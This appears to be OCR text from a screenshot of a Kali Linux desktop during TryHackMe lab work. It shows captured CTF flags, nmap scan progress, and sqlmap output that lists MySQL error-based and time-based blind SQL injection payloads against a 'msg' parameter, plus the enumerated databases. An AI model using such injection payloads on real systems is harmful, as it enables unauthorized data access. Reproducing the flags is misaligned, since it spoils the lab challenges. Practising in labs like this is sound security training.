 File Machine View Input Devices Help
Applications Places Terminator Jul 30 08:55 1
kali@kali: ~/Desktop/TryHackMe/SQHell
kali@kali: ~/Desktop/TryHackMe/SQHell 127x10
└─$
┌──(kali㉿kali)-[~/Desktop/TryHackMe/SQHell]
└─$ cat flags
THM{FLAG3:97AEB3B28A4864416718F3A5FAF8F308}
THM{FLAG5:B9C690D3B914F7038BA1FC65B3FDF3C8}
THM{FLAG2:C678ABFE1C01FCA19E03901CEDAB1D15}
┌──(kali㉿kali)-[~/Desktop/TryHackMe/SQHell]
└─$
Login
kali@kali: ~/Desktop/TryHackMe/CC_Basic_Pentesting 173x11
Connect Scan Timing: About 2.84% done; ETC: 09:04 (0:17:40 remaining)
Connect Scan Timing: About 6.86% done; ETC: 09:00 (0:13:49 remaining)
Connect Scan Timing: About 10.65% done; ETC: 09:00 (0:12:43 remaining)
Connect Scan Timing: About 14.55% done; ETC: 08:59 (0:11:51 remaining)
Connect Scan Timing: About 19.13% done; ETC: 08:59 (0:11:04 remaining)
Connect Scan Timing: About 25.07% done; ETC: 08:59 (0:10:22 remaining)
Connect Scan Timing: About 29.86% done; ETC: 08:59 (0:09:40 remaining)
┌──(kali㉿kali)-[~/Desktop/TryHackMe/CC_Basic_Pentesting]
└─$ 130 ⨯
kali@kali: ~/Desktop/TryHackMe/SQHell 80x12
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (GTID_SUBSET)
Payload: msg=ehzG' AND GTID_SUBSET(CONCAT(0x7171627671,(SELECT (ELT(7333=733
3,1))),0x716b6b6b71),7333)-- DlXM
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: msg=ehzG' AND (SELECT 1583 FROM (SELECT(SLEEP(5)))RnXd)-- Bkyl
---
do you want to exploit this SQL injection? [Y/n]
kali@kali: ~ 91x12
available databases [2]:
[*] information_schema
[*] sqhell_2
[08:54:08] [INFO] you can find results of scanning in multiple targets mode inside the CSV
file '/home/kali/.local/share/sqlmap/output/results-07302021_0850am.csv'
[*] ending @ 08:54:08 /2021-07-30/
┌──(kali㉿kali)-[~]
└─$